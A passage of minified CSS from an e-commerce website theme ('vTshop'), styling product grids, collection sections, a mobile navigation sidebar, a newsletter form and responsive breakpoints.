a{display:block;//padding:0 17px}.section-collection .title-menu{float:left}.section-collection .brands ul{text-align:center;margin-top:30px}.section-collection .brands ul li{margin:9px 0}.section-collection .aside-right .aside.aside-mini-products-list{margin:0;border-right:none;box-shadow:0 0 10px 0 rgba(206,206,206,1);border-radius:15px;overflow:hidden}.section-collection .aside-right .aside.aside-mini-products-list .aside-title h3{background:#fff;line-height:40px;text-transform:inherit;border-bottom:1px solid #5ecaf3}.section-collection .aside-right .aside-mini-products-list .product-item{border-bottom:1px solid rgba(206,206,206,1);height:113px;clear:left}.section-collection .aside-right .aside-mini-products-list .product-item .product-img{padding:20px 0;margin-left:15px;height:100%;width:98px}.section-collection .aside-right .aside-mini-products-list .product-item .product-img img{height:100%;width:auto}.section-collection .aside-right .aside-mini-products-list .product-item .product-info{padding:17px 15px;border-left:0 none}.section-collection .aside-content.mini-products-list{padding:10px 0}@media(min-width:1200px){.section-collection .aside.aside-mini-products-list{border-left:none}}.section-collection.section-collection-1 .owl-carousel.owl-loaded,.section-collection.section-collection-2 .owl-carousel.owl-loaded,.section-collection.section-collection-3 .owl-carousel.owl-loaded{//border-right:1px solid #5ecaf3}.section-collection.section-collection-1 .owl-carousel .owl-stage-outer,.section-collection.section-collection-2 .owl-carousel .owl-stage-outer,.section-collection.section-collection-3 .owl-carousel .owl-stage-outer{margin-right:1px}.section-collection.section-collection-1 .owl-carousel .owl-nav .owl-next,.section-collection.section-collection-2 .owl-carousel .owl-nav .owl-next,.section-collection.section-collection-3 .owl-carousel .owl-nav .owl-next{right:-1px}.section-collection .product-box .product-thumbnail>a{display:block;height:200px;max-height:200px;padding:20px}.section-collection .aside-mini-products-list .product-item .product-info .sale-price{display:block;color:#939393}.section-collection .product-box .product-info{padding:0 20px;margin-bottom:13px;text-align:center}.section-collection .product-box{border-right:none;box-shadow:0 0 10px 0 rgba(206,206,206,1);margin:10px;border-radius:15px;overflow:hidden;padding:10px 0}.section-collection.section-collection-v2 .product-box{border-bottom:1px solid #ebebeb}.section-collection .product-box .product-thumbnail{margin-bottom:2px}@media(max-width:1199px){.section-collection .product-box{border-bottom:1px solid #ebebeb}.section-collection .section-title .title h3{max-width:100%;padding:13px 20px}.section-title .title h3 img{transform:translateY(-2px);-webkit-transform:translateY(-2px);-moz-transform:translateY(-2px);-o-transform:translateY(-2px)}.collection-main{border:none}.collection-main .content{border-right:1px solid #ebebeb}.section-collection .aside-right .aside.aside-mini-products-list{margin-top:30px;border-right:1px solid #ebebeb;border-bottom:1px solid #ebebeb}.section-collection .product-box .product-thumbnail>a{// height:auto;// max-height:100%}.section-collection .product-box .product-info{padding:0 10px}.product-box .product-thumbnail a img{height:100%;width:100%}.section-collection.section-collection-1 .owl-stage-outer,.section-collection.section-collection-2 .owl-stage-outer,.section-collection.section-collection-3 .owl-stage-outer{border:none}}@media(max-width:480px){.collection-main .content .banner-image{margin:15px 0;overflow:hidden}.collection-main .content .banner-image img{width:150%;max-width:150%}.e-tabs .home-products{border-right:1px solid #ebebeb}.section-collection .product-box .product-thumbnail form{display:none}.mini-cart:hover .top-cart-content{display:none}}@media(max-width:320px){.home-products .product-info .product-name{min-height:60px}.home-products .product-box .product-price-old{margin:0}}.section-collection-v2 .banner{display:inline-block;max-width:293px;width:calc(100% - 262px)}.section-collection-v2 .section-product{float:right;width:262px;border-right:1px solid #ebebeb}.section-collection-v2.section-collection .product-box .product-thumbnail{margin-bottom:11px;text-align:center}.section-collection-v2.section-collection .product-box .product-thumbnail a{display:inline-block}.section-collection-v2.section-collection .product-box .product-thumbnail img{width:auto;max-height:150px}.section-collection-v2.section-collection .section-title .title{float:left}.section-collection-v2.section-collection .section-title .title h3{letter-spacing:-.25px;padding:17px 17px}.section-collection-v2 .menu-title{padding-top:17px;text-align:left}.section-collection-v2 .cate-item a{padding:0 10px;font-size:12px}@media(max-width:1199px){.section-collection-v2 .section-product{width:100%}.section-collection-v2.section-collection .section-title .title{float:none}.section-collection-v2.section-collection .section-title .title h3{text-align:left;padding:15px 20px;margin-top:20px}.section-collection-v2 .menu-title{padding:10px 0;text-align:left;border-left:1px solid #ebebeb}.section-collection-v2.section-collection .product-box .product-thumbnail img,.section-collection-v2.section-collection .product-box .product-thumbnail>a{height:auto;width:100%;max-height:100%}}@media(max-width:767px){.section-collection-v2 .banner-mobile img{margin:15px 0;width:100%}.section-collection-v2.section-collection .product-box .product-info{text-align:center}}.section-policy{border-top:1px solid #efefef;border-bottom:1px solid #efefef;padding:20px 0}.policy{position:relative;padding:13px 0}.policy:after{content:"";width:1px;height:100%;position:absolute;right:-15px;top:0;background:#ebebeb}.section-policy .col-md-4:last-child .policy:after{display:none}.policy-icon{float:left;padding:0 10px 40px 0}.section-policy h4{font-size:14px;font-weight:700;margin-bottom:0}.section-policy p{color:#818181;font-size:90%;line-height:17px;margin:5px 0 0}@media(max-width:1199px){.policy{text-align:center}.section-policy{border:none}.section-policy .policy-content{border:1px solid #ebebeb}.policy-icon{display:inline-block;margin-bottom:10px;float:none;padding:0}.policy:after{display:none}}@media(max-width:480px){.policy{border-bottom:1px solid #ebebeb}.col-md-4:last-child .policy{border-bottom:none}}.widget-newLetter .newletter-content{background:#fff;padding:30px;border:1px solid #ebebeb}.widget-newLetter .newletter-content img{transform:translateY(-4px);-webkit-transform:translateY(-4px);-moz-transform:translateY(-4px);float:left;margin-right:20px}.widget-newLetter .sub-title{margin-right:20px;border-right:1px solid #ebebeb}.widget-newLetter h3{margin:0;line-height:1}.widget-newLetter .newletter-content .info{letter-spacing:-.25px;color:#7d7d7d}.widget-newLetter #mc-embedded-subscribe-form{margin:0;max-width:640px;position:relative}.widget-newLetter #mc-embedded-subscribe-form #mail{-webkit-border-radius:0%;border-radius:0%;overflow:hidden;height:45px;margin:0;font-size:14px;color:#747474;width:100%;padding:0 190px 0 16px;-webkit-box-shadow:0 0 0 0 #FFF;box-shadow:0 0 0 0 #FFF;border:1px solid #ebebeb}.widget-newLetter #mc-embedded-subscribe-form .subscribe{height:45px;line-height:43px;padding:0 20px;position:absolute;top:0;right:0;text-transform:capitalize;font-size:14px}.widget-newLetter #mc-embedded-subscribe-form .subscribe i{padding-right:10px}.header.sticky .site-header,.header.sticky .fix-height-img{display:none}.header.sticky{position:fixed;top:0;width:100%;z-index:9999}@media(max-width:1199px){.widget-newLetter #mc-embedded-subscribe-form{max-width:100%}.widget-newLetter #mc-embedded-subscribe-form #mail{margin-top:20px}}@media(max-width:767px){.widget-newLetter .newletter-content{text-align:center}.widget-newLetter .newletter-content .info{margin-top:10px}.widget-newLetter #mc-embedded-subscribe-form #mail{margin-top:80px}}@media(max-width:543px){.widget-newLetter .newletter-content img{transform:translateY(-4px);-webkit-transform:translateY(-17px);-moz-transform:translateY(-4px);float:none;margin-right:20px;text-align:center;display:inline-block}.widget-newLetter .sub-title{float:none;margin-right:20px;border-right:none;display:inline-block;margin-top:20;text-align:left}}@media(max-width:320px){.widget-newLetter .newletter-content .info{text-align:left}.widget-newLetter #mc-embedded-subscribe-form #mail{margin-top:115px}}.home-products .item h2 a{box-shadow:0 0 10px 0 rgba(51,153,255,.7);background-color:#0d79e4;border-bottom:3px solid #005ab4!important;padding-bottom:5px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin-bottom:1em;box-shadow:0 0 10px 0 rgba(206,206,206,1);padding:10px;border-radius:10px}.woocommerce ul.products li.product:hover a img,.woocommerce ul.products li.product a img{box-shadow:none;border:none}.woocommerce ul.products li.product .woocommerce-loop-product__title{display:flex;line-height:20px;height:80px;align-items:center;justify-content:center;font-weight:700;width:100%}.baohanh{font-size:11px;text-align:center;background-color:#e9e9e9;border-radius:5px;display:block;padding:5px 0;margin-bottom:5px}.rating img{width:70px!important;margin:0 auto !IMPORTANT}#callnowbutton{display:none !Important}.menu-mobile2{position:fixed;bottom:0;left:0;background-color:#fff;width:100%;padding:5px 0;z-index:99999}.menu-mobile2 a{color:#000;display:block;float:left;width:25%;padding:0 15px;text-align:center}.menu-mobile2 a span{display:block;font-size:12px;line-height:1}@media (max-width:767px){.menu-mobile2 a{padding:0}.menu-mobile2 a span{font-size:11px}}@media (min-width:1200px){.hidden-lg{display:none!important}}.nav,.nav ul:not(.nav-dropdown){margin:0;padding:0}.nav>li>button{margin-bottom:0}.nav{width:100%;position:relative;display:inline-block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav>li{display:inline-block;list-style:none;margin:0;padding:0;position:relative;margin:0 7px;-webkit-transition:background-color .3s;-o-transition:background-color .3s;transition:background-color .3s}.nav>li>a{padding:15px 0;display:inline-block;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav>li>a{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.nav>li>a:hover{color:rgba(17,17,17,.85)}.nav li:first-child{margin-left:0!important}.nav li:last-child{margin-right:0!important}.nav-uppercase>li>a{text-transform:uppercase}.off-canvas .mobile-sidebar-slide{position:fixed;top:0;bottom:0;width:100%;overflow:hidden}.off-canvas .mobile-sidebar-slide .sidebar-menu{height:100%;padding-top:0;padding-bottom:0;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%);will-change:transform}.nav-slide{height:100vh;padding-top:20px;overflow:visible;overflow-y:auto;-webkit-overflow-scrolling:auto}.nav-slide>li{-ms-flex-negative:0;flex-shrink:0}.nav-slide-header .toggle{position:relative!important;top:0!important;margin-left:0!important;padding-left:5px;text-align:left;width:100%}.nav-slide-header .toggle i{margin-right:2px;font-size:1.4em}.toggle{height:auto;width:45px;line-height:1;-webkit-box-shadow:none!important;box-shadow:none!important;padding:0;color:currentColor;opacity:.6;margin:0 5px 0 0;font-size:7px}.toggle i{font-size:1.8em;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;color:#333}.toggle:focus{color:currentColor}.toggle:hover{cursor:pointer;opacity:1}.nav.nav-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.nav.nav-vertical li{list-style:none;margin:0;width:100%}.nav-vertical li li{font-size:1em;padding-left:.5em}.nav-vertical>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav-vertical>li ul{width:100%}.nav-vertical li li.menu-item-has-children{margin-bottom:1em}.nav-vertical li li.menu-item-has-children:not(:first-child){margin-top:1em}.nav-vertical>li>ul>li a,.nav-vertical>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.nav-vertical li li.menu-item-has-children>a{color:#000;text-transform:uppercase;font-size:.8em;font-weight:bolder}.nav-vertical>li>ul li a{-webkit-transition:color .2s;-o-transition:color .2s;transition:color .2s}.nav-vertical>li>ul li a:hover{opacity:1;color:#111}.nav-vertical>li>ul{margin:0 0 2em;padding-left:1em}.nav .children{position:fixed;opacity:0;left:-99999px;-webkit-transition:background-color .6s,opacity .3s,-webkit-transform .3s;transition:background-color .6s,opacity .3s,-webkit-transform .3s;-o-transition:background-color .6s,transform .3s,opacity .3s;transition:background-color .6s,transform .3s,opacity .3s;transition:background-color .6s,transform .3s,opacity .3s,-webkit-transform .3s;-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.nav-sidebar.nav-vertical>li.menu-item:hover{background-color:rgba(0,0,0,.05)}.nav-sidebar.nav-vertical>li+li{border-top:1px solid #ececec}.nav-vertical>li+li{border-top:1px solid #ececec}button{position:relative;display:inline-block;background-color:transparent;text-transform:uppercase;font-size:.97em;letter-spacing:.03em;cursor:pointer;font-weight:bolder;text-align:center;color:#444;text-decoration:none;border:1px solid transparent;vertical-align:middle;border-radius:0;margin-top:0;margin-right:1em;text-shadow:none;line-height:2.4em;min-height:2.5em;padding:0 1.2em;max-width:100%;-webkit-transition:border .3s,background .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;transition:border .3s,background .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;-o-transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;text-rendering:optimizeLegibility;-webkit-box-sizing:border-box;box-sizing:border-box}i[class^=icon-]{font-family:"fl-icons"!important;font-display:block;speak:none!important;margin:0;padding:0;display:inline-block;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;position:relative;line-height:1.2}button i{vertical-align:middle;top:-1.5px}.mfp-close{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-close{cursor:pointer;outline:none;z-index:1046;-webkit-box-shadow:none;box-shadow:none;position:fixed;top:13px;right:-100px;text-decoration:none;text-align:center;opacity:0;padding:0;mix-blend-mode:difference;margin:0!important;color:#fff;font-style:normal;font-weight:300;font-size:40px;min-height:0;width:40px;-webkit-backface-visibility:hidden;height:40px;line-height:40px;font-family:Arial,monospace;-webkit-transition:opacity .6s,-webkit-transform .6s;transition:opacity .6s,-webkit-transform .6s;-o-transition:opacity .6s,transform .6s;transition:opacity .6s,transform .6s;transition:opacity .6s,transform .6s,-webkit-transform .6s;-webkit-transform:translateY(50%) translateZ(1px);transform:translateY(50%) translateZ(1px)}.mfp-close svg{pointer-events:none}.showMenu .mfp-close{opacity:.6;-webkit-transform:translateY(0) translateZ(1px);transform:translateY(0) translateZ(1px);right:8px}.mfp-close:hover{opacity:1}.nav.nav-vertical li.button a{display:block;width:100%;margin:10px;background-color:#e9e9e9;text-align:center;color:#b61f2d;padding-left:0}.nav.nav-vertical li.button a.zalo{background-color:#b61f2d;color:#fff}.sButton a{display:block;width:100%;margin-bottom:20px;text-align:center;color:#fff;background-color:#b61f2d;padding:10px 0;border-radius:10px;text-transform:uppercase;font-weight:700}.sButton a i{margin-right:10px}.igallery .row{margin-left:-3px;margin-right:-3px}@media (max-width:768px){.sButton a{font-size:11px}.sButton .row{margin-left:-3px;margin-right:-3px}.sButton .row [class*="col-"]{padding-left:3px;padding-right:3px}.sButton a i{margin-right:5px}}.showMenu .mfp-bg{background-color:rgba(0,0,0,.9);display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.showMenu .wrap{left:260px;position:fixed}.mfp-content{background-color:#fff;height:100%;overflow:hidden;position:fixed;top:0;width:100%}.mfp-content{display:inline-block;vertical-align:middle;max-width:100%;margin:0 auto;text-align:left;z-index:-1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px);opacity:0;-webkit-transition:opacity .3s,-webkit-transform .5s;transition:opacity .3s,-webkit-transform .5s;-o-transition:transform .5s,opacity .3s;transition:transform .5s,opacity .3s;transition:transform .5s,opacity .3s,-webkit-transform .5s}.showMenu .mfp-content{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);z-index:1045}.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-auto-cursor .mfp-content{cursor:auto}.off-canvas .mfp-content{-ms-scrollbar-base-color:#000;-ms-scrollbar-arrow-color:#000;-ms-overflow-style:-ms-autohiding-scrollbar}.off-canvas .nav-vertical>li>a{padding-top:15px;padding-bottom:15px}.off-canvas .nav-vertical li li>a{padding-top:5px;padding-bottom:5px}.off-canvas-left .mfp-content{position:fixed;top:0;bottom:0;width:260px;background-color:rgba(255,255,255,.95);left:0;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;-o-transition:transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;-webkit-transform:translateX(-270px);-ms-transform:translateX(-270px);transform:translateX(-270px);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5)}.nav>li>a{font-size:1em;padding-left:25px}.sidebar-menu a{color:#333;text-decoration:none;font-size:.8em;letter-spacing:.02em;font-weight:500}.mobile-sidebar-levels-1 .nav-slide>li>ul.children,.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu{position:fixed;top:0;bottom:0;width:100%;padding-top:20px;padding-right:0;padding-bottom:20px;left:100%;opacity:1;display:none;overflow:visible;overflow-y:auto;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-overflow-scrolling:touch}.mobile-sidebar-levels-1 .nav-slide>li>ul.children>li,.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-sidebar-levels-1 .nav-slide>li>ul.children.is-current-slide,.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu.is-current-slide{display:block}.mobile-sidebar-levels-1 .nav-slide>li>ul.children.is-current-parent,.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu.is-current-parent{overflow-y:hidden;width:200%;padding-right:100%}.mobile-sidebar-levels-2 .nav-slide>li ul.children>li:not(.nav-slide-header),.mobile-sidebar-levels-2 .nav-slide>li .sub-menu>li:not(.nav-slide-header){margin-top:0;margin-bottom:0;border-top:1px solid #ececec;-webkit-transition:background-color .3s;-o-transition:background-color .3s;transition:background-color .3s}.mobile-sidebar-levels-2 .nav-slide>li ul.children>li:not(.nav-slide-header)>a,.mobile-sidebar-levels-2 .nav-slide>li .sub-menu>li:not(.nav-slide-header)>a{padding-top:15px;padding-bottom:15px;padding-left:20px;text-transform:uppercase;text-decoration:none}.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header).active,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header):hover,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header).active,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header):hover{background-color:rgba(0,0,0,.05)}.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu{position:fixed;top:0;bottom:0;width:100%;padding-top:20px;padding-right:0;padding-bottom:20px;left:200%;opacity:1;display:none;overflow:visible;overflow-y:auto;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-overflow-scrolling:touch}.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children>li,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu>li,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children>li,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children.is-current-slide,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu.is-current-slide,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children.is-current-slide,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu.is-current-slide{display:block;background-color:#fff}.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children.is-current-parent,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu.is-current-parent,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children.is-current-parent,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu.is-current-parent{overflow-y:hidden;width:200%;padding-right:100%}.navbar-pills{border:1px #ebebeb solid;border-top:0}.navbar-pills li{position:relative;overflow:hidden;padding:0 20px}.navbar-pills li a:hover{color:#00aced}.navbar-pills li li:hover a{color:#00aced}.navbar-pills li a{position:relative;margin:0;padding:0 20px 0 25px;display:block;border-top:1px #ebebeb solid;font-size:14px;line-height:50px;color:#333}.navbar-pills>li>a:before{content:"";width:11px;height:11px;background-color:transparent;position:absolute;left:0;border:1px solid #ebebeb;border-radius:6px;border-radius:0;background-image:url(../../../themes/vTshop/css/icon-play.png);width:12px;height:12px;border:0 none;top:18px}.navbar-pills li.active>a{color:#00aced;font-weight:700}.navbar-pills li i.fa{position:absolute;width:50px;height:51px;top:0;right:0;cursor:pointer}.navbar-pills li:hover i.fa{color:#00aced}.navbar-pills li i.fa:before{top:20px;right:20px;position:absolute;transition:All .3s ease;-webkit-transition:All .3s ease;-moz-transition:All .3s ease;-o-transition:All .3s ease}.navbar-pills li.open>i.fa:before{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg)}.navbar-pills li .dropdown-menu{padding:0;margin:0;min-width:100%;border:0;border-top:1px;opacity:0;display:block;float:left;position:relative;max-height:0;overflow:hidden;background-color:transparent;transition:All .3s ease;-webkit-transition:All .3s ease;-moz-transition:All .3s ease;-o-transition:All .3s ease;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0)}.navbar-pills li.open>.dropdown-menu{max-height:1000px;opacity:1;position:static;visibility:visible;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.navbar-pills li i.fa:active:hover{color:#fff;border-color:#01315a}.sidebar .nav-category-heading h2{font-size:16px;font-weight:700;background:#00aced;margin:0;line-height:60px;color:#fff;padding-left:58px;position:relative}.sidebar .nav-category-heading h2:before{content:"";width:25px;height:16px;position:absolute;left:20px;top:21px;background-image:url(../../../themes/vTshop/css/icon-category.png)}#collection-filters-container{width:100%;padding:0 20px 20px 20px;border-bottom:1px solid #ebebeb;margin:0}#collection-filters-container label span{line-height:30px}.cf-options-container input{transform:translateY(2px)}#collection-filters-container label span{padding-left:3px}#collection-filters-container .cf-select,#collection-filters-container #sort-by{display:inline-block;width:100%;float:none;background-color:#f7f7f7;color:#333;padding:6px 10px;border:none;margin-top:5px}.aside .aside-title{margin:0 0 23px}.aside .aside-title h3{font-size:14px;color:#1c1c1c;margin:0}.aside-mini-products-list .product-item{*zoom:1;border-bottom:1px solid #5ecaf3}.aside-mini-products-list .product-item:after{content:"";display:table;clear:both}.aside-mini-products-list .product-item .product-img{display:block;float:left;max-width:98px;border-right:1px solid #5ecaf3;padding:30px 0}.aside-mini-products-list .product-item .product-info{overflow:hidden;padding:20px 15px}.aside-mini-products-list .product-item .product-info .product-name{text-transform:capitalize;display:block;line-height:1.4em}.aside-mini-products-list .product-item .product-info .spr-badge{display:block;float:none;top:0;margin:0 0 2px}.aside-mini-products-list .product-item .product-info .price{float:left;font-size:14px;color:#00aced;font-weight:700;margin-top:6px;line-height:1.4}.aside-mini-products-list .product-item .product-info .sale-price{top:9px;margin:0;font-size:14px;font-weight:300;color:#939393}.aside-mini-products-list .product-item .product-info .custom-reviews{float:none;top:0}.aside.aside-mini-products-list{margin:30px 0;//border:1px solid #5ecaf3;border-bottom:none}.aside.aside-mini-products-list .aside-title{margin-bottom:0}.aside.aside-mini-products-list .aside-title h3{line-height:60px;background-color:rgba(94,202,243,.67);font-size:16px;padding-left:20px;text-transform:uppercase;font-weight:300;margin-bottom:0}@media(max-width:480px){.section-deal .aside.aside-mini-products-list .aside-title h3:after{display:none}.aside.aside-mini-products-list .aside-title h3:after{content:'\f0d7';font-family:FontAwesome;position:absolute;right:35px}#collection-filters-container{display:none}#collection-filters-container.active{display:block}}.blog-category .navbar-pills li i.fa{height:24px;line-height:24px}.blog-category .navbar-pills li i.fa:before{top:0;right:0}@media(max-width:1199px){.site-header{padding-bottom:0;box-shadow:none}.header-left{width:100%;clear:bold;text-align:center;padding-bottom:20px}.site-header-inner{margin:0}.site-header .logo{display:inline-block;float:none;margin:0 45px}.site-header form{width:100%;max-width:100%}.header-right{position:absolute;right:0;top:0}.header-left~.header-left{padding-bottom:6px}.site-header-inner .mini-cart>a{padding:0}.menu-mobile{position:absolute;top:10px;left:0}}@media(max-width:1199px){.site-footer .col-md-6:nth-child(2n+1){clear:left}.site-footer .col-md-6{margin-bottom:20px}.copyright{padding:15px 0 0 0}.copyright ul li a{padding:0 17px}.copyright .pull-left,.copyright .pull-right{width:100%;text-align:center}.copyright ul{text-align:center}.copyright .inner{line-height:24px}}@media(max-width:375px){.copyright{font-size:12px}.copyright .inner{height:auto;padding-bottom:15px}}@media(max-width:1199px){.products-view-grid .col-sm-6:nth-child(3n) .product-box{border-right:none}.products-view-grid .col-sm-6:nth-child(3) .product-box{border-top:none}}@media(max-width:767px){.products-view-grid .col-sm-6:nth-child(2n) .product-box{border-right:1px solid #ebebeb}.view-mode span{display:none}}@media(max-width:543px){.products-view-grid .col-sm-6:nth-child(1n) .product-box{border-right:1px solid #ebebeb}.form-viewpro{font-size:0}.aside-mini-products-list .product-item .product-img{border-right:1px solid #ebebeb}.aside-mini-products-list .product-item .product-info{border-left:none}}@media(max-width:1199px){.breadcrumbs{padding:30px 0}.breadcrumbs h3{font-size:20px}.related-product .product-box .product-thumbnail>a{height:auto;max-height:none}}@media(max-width:767px){.related-product{margin-bottom:0}}@media(max-width:543px){.details-pro>.product-vendor span{display:block}.details-pro>.product-vendor .line{display:none}.details-product .form-product .btn-cart{display:block;margin:15px 0;width:100%}.details-product form .form-group>label{transform:translateY(-16px);-webkit-transform:translateY(-16px);-moz-transform:translateY(-16px);-o-transform:translateY(-16px)}.nav-tab-detailspro .nav-item{border-bottom:1px solid #ebebeb}.nav-tab-detailspro .nav-item .nav-link.active:after{display:none}}@media(max-width:1199px){.featured-blogs .blog-item.small .blog-item-name{font-size:14px;padding:10px 20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.featured-blogs .blog-item.small .blog-item-thumbnail label{bottom:42px}}@media(max-width:767px){.featured-blogs .blog-item .blog-item-thumbnail label{bottom:42px}.featured-blogs .blog-item .blog-item-name{font-size:14px;padding:10px 20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media(max-width:1199px){.info-contact{margin:0 0 50px 0}.banner-col{width:100%}.section-category .col-xl-9{padding:15px}}@media(max-width:320px){.site-header .logo img,.site-header .logo svg{max-width:185px;margin-top:3px}.search_text{display:none}}@media(max-width:480px){.product-box .product-thumbnail>a{max-height:none;height:auto}.product-box .product-thumbnail{margin-bottom:10px}.site-footer h3{position:relative}.site-footer h3.no:after{display:none}.site-footer h3:after{content:'\f0d7';font-family:FontAwesome;position:absolute;right:0}.list-menu{display:none}.list-menu.active{display:block}}@font-face{font-display:swap;font-family:'ArialR';src:url(../../../themes/vTshop/css/ArialMT.eot);src:url('../../../themes/vTshop/css/ArialMT.eot?#iefix') format('embedded-opentype'),url(../../../themes/vTshop/css/ArialMT.woff) format('woff'),url(../../../themes/vTshop/css/ArialMT.ttf) format('truetype');font-weight:400;font-style:normal}@media (min-width:1200px){.container{max-width:1170px}}.section-category .dropdown-menu{display:block;margin:0;border:none}@media (max-width:767px){.visible-xs{display:block!important}}body{background:}.section-collection-1.section-collection .section-title .title h3{background:#e6b800}.section-collection-1 .menu-title{border-top:2px solid #e6b800}.section-collection-2.section-collection .section-title .title h3{background:#1e92c2}.section-collection-2 .menu-title{border-top:2px solid #1e92c2}.section-collection-3.section-collection .section-title .title h3{background:#ffa800}.section-collection-3 .menu-title{border-top:2px solid #ffa800}.section-collection-v2.section-collection .left .section-title .title h3{letter-spacing:-1px;background:#00bfa5}.section-collection-v2.section-collection .left .menu-title{border-top:2px solid #00bfa5}.section-collection-v2.section-collection .left2 .section-title .title h3{background:#ffa800}.section-collection-v2.section-collection .left2 .menu-title{border-top:2px solid #ffa800}.dq-stt-1{margin:0 0 30px 0}.dq-stt-2{margin:0 0 30px 0}.dq-stt-3{margin:0 0 30px 0}.dq-stt-4{margin:0 0 30px 0}.dq-stt-5{margin:0 0 30px 0}.dq-stt-6{margin:0 0 30px 0}.dq-stt-7{margin:0 0 0 0}.dq-stt-8{margin:0 0 0 0}#gallery_01 img#zoom_01{border:1px solid #ebebeb}.details-product .product-images{border:1px solid #ebebeb;padding-right:1px}@media(min-width:1200px){.details-product .product-images{min-height:456px;padding-top:70px}}.zoomWindowContainer>div{border:1px solid 